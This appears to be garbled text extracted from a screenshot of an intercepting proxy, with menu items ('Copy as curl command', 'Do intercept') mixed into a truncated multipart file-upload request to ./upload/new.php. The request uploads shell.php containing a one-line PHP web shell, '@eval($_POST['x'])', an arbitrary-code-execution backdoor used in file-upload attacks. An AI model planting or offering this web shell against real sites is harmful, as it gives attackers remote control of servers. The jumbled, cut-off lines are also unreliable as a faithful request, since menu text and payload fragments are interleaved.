 ./upload/new.php%
Change request method
------WebKitFormBo
Change body encoding
Content-Dispositio
me="shell.php"
Content-Type: appl
Copy Ctrl+C
Copy URL
<?php
Copy as curl command (bash)
@eval($_POST['x'])
Copy to file
?>
------WebKitFormBo
Paste from file
Content-Dispositio
Save item
Upload
Don't intercept requests
------WebKitFormBo
Do intercept
Convert selection URL URL-decode